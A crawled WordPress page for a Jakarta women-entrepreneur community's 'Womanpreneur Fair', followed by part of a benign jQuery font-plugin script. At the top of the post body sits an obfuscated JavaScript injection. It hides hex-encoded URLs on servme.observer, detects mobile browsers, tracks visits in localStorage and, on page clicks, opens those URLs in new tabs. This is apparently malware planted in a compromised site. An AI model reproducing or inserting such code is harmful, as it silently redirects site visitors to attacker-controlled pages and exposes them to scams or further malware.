<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x62\x6c\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x5a\x69\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4d\x65\x50\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x56\x71\x62\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x6a\x56\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x46\x51\x67\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x68\x73\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x79\x64\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x67\x4a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x6f\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comments</h3><p class='commentcount'><fb:comments-count href="https://iwpc.womanpreneur-community.com/womanpreneur-fair/"></fb:comments-count> comments</p><div class="fb-comments" data-href="https://iwpc.womanpreneur-community.com/womanpreneur-fair/" data-numposts="6" data-width="500" data-colorscheme="light"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://iwpc.womanpreneur-community.com/womanpreneur-fair/" data-a2a-title="WOMANPRENEUR FAIR"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fwomanpreneur-fair%2F&amp;linkname=WOMANPRENEUR%20FAIR" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fiwpc.womanpreneur-community.com%2Fwomanpreneur-fair%2F&amp;linkname=WOMANPRENEUR%20FAIR" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/share_save_120_16.png" alt="Share"></a></div></div>		
	</div>

		<footer class="entry-footer">
		<div class="entry-meta">

</div>	</footer>
	</article>
		

<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/womanpreneur-fair/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://iwpc.womanpreneur-community.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='364' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="369479dc32" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="142"/></p></form>	</div><!-- #respond -->
	</div>
	
</main>



				</div>
			</div>

			
<footer id="site-footer" class="site-footer footer-layout-1" role="contentinfo">
	<div class="container">
				<div class="footer-widget-container columns-3">
			<section id="footer-1" class="widget-area footer-1 active" role="complementary">
	<aside id="text-2" class="widget widget_text"><h4 class="widget-title">Head Office &#8211; Store- Learning Center</h4>			<div class="textwidget"><p>Apartemen City Loft</p>
<p>Jl KH Mas Mansyur</p>
<p>Jakarta Pusat</p>
<p>Email info@womanpreneur-Community.com</p>
</div>
		</aside></section><section id="footer-2" class="widget-area footer-2 inactive" role="complementary">
			&nbsp;
	</section><section id="footer-3" class="widget-area footer-3 inactive" role="complementary">
			&nbsp;
	</section>		</div>
		
		
<div class="site-info">
	
		<div class="footer-credit">
		Built with <a class="theme-name" href="https://thethemefoundry.com/make/" target="_blank">Make</a>. Your friendly WordPress page builder theme.	</div>
	</div>

				<div class="footer-social-links">
			<ul class="social-customizer social-links">
				<li class="make-social-icon">
					<a href="https://iwpc.womanpreneur-community.com/feed/">
						<i class="fa fa-fw fa-rss" aria-hidden="true"></i>
						<span class="screen-reader-text">RSS</span>
					</a>
				</li>
			</ul>
			</div>
		</div>
</footer>		</div>

		            <div id="fb-root"></div>
            <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=388339187958973&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<link rel='stylesheet' id='dashicons-css'  href='https://iwpc.womanpreneur-community.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='https://iwpc.womanpreneur-community.com/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var MakeFrontEnd = {"fitvids":{"selectors":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/frontend.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/themes/make/js/formatting/dynamic-stylesheet/dynamic-stylesheet.js?ver=1.10.1'></script>
<script type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://iwpc.womanpreneur-community.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>
<script type='text/javascript' src='https://connect.facebook.net/en_US/sdk.js?ver=5.4.18#xfbml=1&#038;version=v6.0&#038;appId=1443946719181573&#038;autoLogAppEvents=1'></script>

	</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://iwpc.womanpreneur-community.com/wp-content/plugins/font/js/jquery.fontPlugin.js?pver=7.5.1&ver=5.4.18
body_size: 20509
content:
//font control panel plugin
(function ($) {
    /*globals document, setTimeout, setInterval, clearTimeout, window, alert, prompt, confirm, navigator, jQuery, console, $, ajaxproxy, location, tinyMCE, fontBlogUrl, fontBlogName, clearInterval, fontPluginVersion, ajaxproxy, ajaxproxy2, ajaxproxy3*/
    $.fontPlugin = function (el, options) {
        var self = this;
        self.$el = $(el);
        self.el = el;
        self.baseSelector = '#' + self.$el.attr('id');
        self.$el.data('fontPlugin', self);
        //modal windows array
        self.modals = [];
        self.options = options;
        self.options = $.extend({}, $.fontPlugin.defaultOptions, self.options);
        self.version = fontPluginVersion;
        self.settingFields = [];
        self.effectSliders = [];
        /*
        Initialize
        */
        self.init = function () {
            self.detectMode();
            self.showLoading();
            self.loadSettings();
            if (!$.fn.on) {
                alert('WARNING: You are using an old Wordpress version. It is not guaranteed that the plugin will work. The oldest tested Wordpress version is 3.1 but at least 3.3.1 is recommended.');
            }
        };
        /*
         *
         * MARKUP
         *
         */
        /*
         * Create presets panel
         */
        self.createPresetsPanel = function () {
            var i,
                presetName,
                presetId,
                field,
                paramObj,
                upgrade,
                modalOptions,
                modal;
            /*
            PRESETS
            */
            modalOptions = {
                id: 'presetsPanel',
                name: 'stdSettings',
                title: 'Font ' + self.version,
                nobar: false,
                left: '10px',
                top: '50px',
                width: '98px',
                show: true
            };
            modal = self.createNewModal(modalOptions);
            modal.show();
            self.$presets = modal;
            //add presets list
            self.settingFields.presets = $('<fieldset id="presetsDropdownFieldset"><label>Selections<select id="presetsDropdown" name="presetsDropdown"></select></label></fieldset>');
            self.$presetsDropdown = self.settingFields.presets.find('select');
            self.$presets.append(self.settingFields.presets);
            self.$presetsDropdown.bind('change', function () {
                self.loadPreset($(this).val());
                self.scrollToSelection();
            });
            //populate presets list
            for (i = 0; i < self.options.presets.length; i += 1) {
                presetName = self.options.presets[i].name;
                presetId = i;
                self.$presetsDropdown.append('<option value="' + presetId + '">' + presetName + '</option>');
            }
            // Delete current preset
            self.settingFields.deletePreset = $('<button id="deletePreset" title="Delete">x</button>');
            self.settingFields.presets.append(self.settingFields.deletePreset);
            self.settingFields.deletePreset.on('click', function () {
                self.deleteCurrentPreset();
            });
            // Rename current preset
            self.settingFields.renamePreset = $('<button id="renamePreset">Rename</button>');
            self.settingFields.presets.append(self.settingFields.renamePreset);
            self.settingFields.renamePreset.on('click', function () {
                self.renamePreset();
            });
        };
        /**
        Like? Yes or No
        **/
        self.addLikeYesNo = function () {
            //add like not/like
            self.$yesno = $('<div class="yesno">Like the plugin?<br><a href="http://fontsforweb.com/purchase/howtosupport?url=' + fontBlogUrl + '&name=' + fontBlogName + '" class="overlay_url yesbutton" data-upgrade="true">Yes!</a> or <a href="http://www.fontsforweb.com/contact/support" class="overlay_url nobutton">No</a></div>');
            self.$yesno.appendTo(self.$actions);
            self.$yesno.css({
                'color': '#fff',
                'font-size': '10px',
                'text-align': 'right',
                'font-weight': 'bold',
                'float': 'left',
                'margin-right': '10px'
            });
            self.$yesno.find('a').css({
                'font-size': '10px',
                'color': '#fff'
            });
        };
        /*
         * Create appearance panel - size and color
         *
         * @returns {unresolved}
         */
        self.createAppearancePanel = function () {
            var i,
                presetName,
                presetId,
                field,
                paramObj,
                saveButton,
                upgrade,
                modalOptions,
                modal,
                settingWindows;
            /*
            SELECTORS
            */
            //get standard fields in a new window
            modalOptions = {
                id: 'appearancePanel',
                name: 'stdSettings',
                title: 'Size and color settings',
                left: '0',
                top: '0px',
                width: '100%',
                nobar: true,
                show: true
            };
            modal = self.createNewModal(modalOptions);
            self.$apr = modal;
            self.$apr.hide();
            //create a fieldset
            self.$standardFields = $('<div id="appearanceStandardFields"></div>').appendTo(modal);
            //get standard fields in a new window
            modalOptions = {
                title: 'Extended settings',
                left: '0',
                top: '0'
            };
            modal = self.createNewModal(modalOptions);
            self.$extendedFields = $('<div id="appearanceExtendedFields"></div>').appendTo(modal);
            //get extended fields not ready
            /*var switcher = $('<a href="#" id="showExtendedFields">Load extended fields from FontsForWeb.com</a>').appendTo(self.$apr);
            self.$extendedFields.hide();
            switcher.on('click', function () { self.$extendedFields.slideToggle(); self.loadExtendedFields(); return false; });*/
            /*
            Add all setting fields
            */
            for (i = 0; i < self.options.settingFields.length; i += 1) {
                field = self.options.settingFields[i];
                paramObj = {};
                paramObj.field = field;
                paramObj.type = 'lite';
                self.addSettingsField(paramObj);
            }
            //add window opening buttons
            settingWindows = $('<fieldset id="settingsButtons"></fieldset>');
            //bind toggle modal
            $('body').on('click', '.toggleModal', function () {
                if (self.mode === 'global') {
                    var selector = self.currentPreset.selector;
                    if (selector.indexOf('ELEMENT NOW') != -1 || selector.indexOf('PICK ELEMENT') != -1) {
                        alert('First pick an element from the page to customize it.');
                        return;
                    }
                } else if (self.mode === 'postPage') {
                    //VERSION FOR POST PAGE
                    //get selection
                    var selection = tinyMCE.activeEditor.selection.getContent();
                    //only apply if something is selected
                    if (!selection) {
                        alert('Make a selection in the editor window first.');
                        return;
                    }
                }
                var modalName = $(this).attr('data-modal-name');
                self.toggleModal(modalName);
            });
            $('body').on('mousedown click', '.getApiKey', function () {
                $(this).attr('href', 'http://fontsforweb.com/purchase?url=' + fontBlogUrl);
                $(this).attr('target', '_blank');
            });
            //add keyup to change field
            self.getField('selector').bind('keyup', function () {
                $(this).trigger('change');
                self.hoverSelector = self.currentPreset.selector;
                self.hoverHighlightCurrent();
            });
        };
        self.createActionButtons = function () {
            var saveButton,
                actions,
                closeMod;
            //add buttons fieldset
            actions = $('<fieldset id="actionsFieldset"></fieldset>');
            closeMod = $('<a class="closeModal" href="#">x</a>');
            actions.append(closeMod);
            self.$actions = actions;
            closeMod.click(function () {
                self.$presets.hide();
                self.$apr.hide();
            });
            //add different fields buttons
            var fontfaceSettings = $('<button id="fontfaceSettings">Font</button>').prependTo(self.$apr);
            //add actions
            fontfaceSettings.on('click', function () {
                if (self.mode === 'global') {
                    var selector = self.currentPreset.selector;
                    if (selector.indexOf('ELEMENT NOW') !== -1 || selector.indexOf('PICK ELEMENT') !== -1) {
                        alert('First pick an element from the page to customize it.');
                        return;
                    }
                } else if (self.mode === 'postPage') {
                    //VERSION FOR POST PAGE
                    //get selection
                    var selection = tinyMCE.activeEditor.selection.getContent();
                    //only apply if something is selected
                    if (!selection) {
                        alert('Make a selection in the editor window first.');
                        return;
                    }
                }
                self.showFontsBrowser();
            });
            // PRO settings window
            var proSettings = $('<a href="http://fontsforweb.com/purchase/pluginupgradesubscribe?url=' + fontBlogUrl + '&name=' + fontBlogName + '" class="overlay_url" id="upgradeToProButton" data-upgrade="true">Pro settings</a>').appendTo(self.$apr);
            // extra fields
            var extrafieldsSettings = $('<button id="extrafieldsSettings" class="toggleModal" data-modal-name="extrafields">PRO</button>').appendTo(self.$apr);
            // hide extra fields
            extrafieldsSettings.hide();
            // effects button
            var effects = $('<button id="effectsButton" class="toggleModal" data-modal-name="effects">Effects</button>').appendTo(self.$apr);
            // styles button
            var styles = $('<button id="stylesButton" class="toggleModal" data-modal-name="styles">Styles</button>').appendTo(self.$apr);

            //add save button
            saveButton = $('<button id="fontSaveSettings">Save settings</button>').appendTo(actions);
            saveButton.click(function (e) {
                // blink few fimes
                saveButton.fadeTo(500, 0.3).fadeTo(500, 1).fadeTo(500, 0.3).fadeTo(500, 1).fadeTo(500, 0.3).fadeTo(500, 1).fadeTo(500, 0.3).fadeTo(500, 1).fadeTo(500, 0.3).fadeTo(500, 1);
                //unbind click
                saveButton.unbind('click');
                saveButton.css({
                    'cursor': 'wait'
                });
                self.saveSettings();
            });
            self.$apr.append(actions);
        };
        /*
         * API FUNCTIONS
         */
        /*
         * check if api key is present in the database
         */
        self.checkForApikey = function () {
            self.xhrPost({
                url: self.options.FFW_baseUrl + '/api/getkey',
                data: {
                    blogurl: fontBlogUrl,
                    apikey: self.options.apikey,
                    version: self.version
                }
            }, function (data) {
                if (!data || data.success !== 'true') {
                    if (console !== undefined) {
                        console.log(data.message);
                    }
                    alert('An error has occured and the plugin is not working. If you\'re working on local server, make sure \n that your computer has an internet connection.');
                } else {
                    if(data.keytype === 'FREE' && self.loaded === true) {
                        return;
                    }
                    self.loadEffectsPanel(data.effects);
                    if (data.extended.length) {
                        self.loadExtendedFields(data.extended);
                        $('#upgradeToProButton').remove();
                        $('#extrafieldsSettings').show();
                        clearInterval(self.checkForApikeyInterval);
                    }
                    self.loadStylesPanel(data.styles);
                    self.options.apikey = data.apikey;
                    self.loaded = true;
                }
            });
        };
        //setup api key interval
        self.setupApikeyCheckingInterval = function () {
            if (!self.checkForApikeyInterval) {
                self.checkForApikeyInterval = setInterval(function () {
                    self.checkForApikey();
                }, 5000);
            }
        };
        /*
         * SETTINGS - SAVE AND LOAD
         */
        /*
         * Load settings from wordpress options
         */
        self.loadSettings = function () {
            var data = {
                action: 'get_font_settings'
            };
            $.ajax({
                type: "POST",
                url: ajaxproxy,
                data: data,
                success: function (response) {
                    // json is coming parsed so no $.parseJSON(response);
                    try {
                        response = $.parseJSON(response);
                    } catch (e) {
                        self.tryAnotherAjaxproxy();
                        return;
                    }
                    //console.log(self.options);
                    if (response && response.settingFields) {
                        self.options = $.extend({}, response, self.options);
                    } else {
                        self.tryAnotherAjaxproxy();
                        return;
                    }
                    self.loadConfig();
                },
                error: function (response) {
                    self.tryAnotherAjaxproxy();
                }
            });
        };
        self.tryAnotherAjaxproxy = function () {
            alert('Sorry, but the plugin couldn\'t start. Please contact your server administrator to allow AJAX use. Power users: Use console (F12 in Chrome) to see what else could be the problem.');
            return;
            /*if (ajaxproxy === ajaxproxy3) {
                alert('Sorry, but the plugin couldn\'t start. Please contact your server administrator to allow AJAX use. Power users: Use console (F12 in Chrome) to see what else could be the problem.');
                return;
            }
            else if (ajaxproxy === ajaxproxy2) {
                ajaxproxy = ajaxproxy3;
            } else {
                ajaxproxy = ajaxproxy2;
            }*/
            self.loadSettings();
        };

        /**
        *
        * continue loading with config file
        *
        **/
        self.loadConfig = function () {
            // try loading the plugin
            try {
                //console.log(self.options);
                self.hideLoading();
                // markup
                self.createPresetsPanel();
                self.createAppearancePanel();
                self.createActionButtons();
                self.loadPreset(0);
                self.bindShowCategoriesAction();
                self.bindShowFontsAction();
                self.bindLinkOverlay();
                self.setFontOnclick();
                self.initUploadForm();
                self.adaptOptionsToMode();
                self.addLikeYesNo();
                self.checkForApikey();
                if (self.options.presets && self.options.presets[1]) {
                    self.loadPreset(1);
                }
            } catch (e) {
                console.dir(e);
                alert('The plugin will not work');
            }
        },
        /*
         * Save settings by ajax
         *
         * @returns {unresolved}
         */
        self.saveSettings = function () {
            var savingOptions = {},
                data;
            if (self.mode === 'postPage') {
                alert('Click on "Update" or "Publish" to save');
                return;
            }
            self.$presets.hide();
            self.$apr.hide();
            self.showLoading();
            savingOptions.settingFields = self.options.settingFields;
            savingOptions.presets = self.options.presets;
            savingOptions.apikey = self.options.apikey;
            data = {
                action: 'set_font_settings',
                fontPluginSettings: JSON.stringify(savingOptions)
            };
            $.post(ajaxproxy, data, function (response) {
                if (response.success !== 'true') {
                    alert('Error: ' + response.message);
                    return;
                } else {
                    window.onbeforeunload = null;
                    location.reload(true);
                }
            }, 'json').error(function (xhr, textStatus, errorThrown) {
                alert("Unknown error: \n" + xhr.responseText);
            });
        };
        //update internal settings - value
        self.updateSettings = function (settingName, value) {
            if (self.mode !== 'global') {
                return;
            }
            self.options.presets[self.currentPresetNo][settingName] = value;
        };
        //update internal settings - css value
        self.updateCssSettings = function (settingName, value) {
            if (self.mode !== 'global') {
                return;
            }
            self.options.presets[self.currentPresetNo].styles[settingName] = value;
        };
        /*
        update selected element CSS
        global - update element from selector
        postPage - update selected text
        */
        self.updateSelectedElement = function (settingName, value) {
            var selection,
                selector,
                selectorValid,
                $selectorContents,
                element,
                node,
                justInsertedClass,
                newSpan,
                newHTML,
                inserted,
                $tempDiv;
            if (!value || value == 'px') return;
            if (self.mode === 'global') {
                //VERSION FOR GENERAL SETTINGS PAGE
                selector = self.currentPreset.selector;
                //exit when default selector
                if (selector.indexOf('ELEMENT NOW') != -1 || selector.indexOf('PICK ELEMENT') != -1) {
                    return;
                }
                //get the element from iframe or current page
                if ($('#header1preview').length) {
                    element = $('#header1preview').contents().find(selector);
                } else {
                    element = $(selector);
                }
                element.each(function () {
                    //CSS exceptions and general action
                    switch (settingName) {
                    case 'rotate':
                        $(this).style('-webkit-transform', 'rotate(' + value + 'deg)', 'important');
                        $(this).style('-moz-transform', 'rotate(' + value + 'deg)', 'important');
                        $(this).style('-o-transform', 'rotate(' + value + 'deg)', 'important');
                        $(this).style('-ms-transform', 'rotate(' + value + 'deg)', 'important');
                        $(this).style('transform', 'rotate(' + value + 'deg)', 'important');
                        break;
                        //general action
                    default:
                        $(this).style(settingName, value, 'important');
                    }
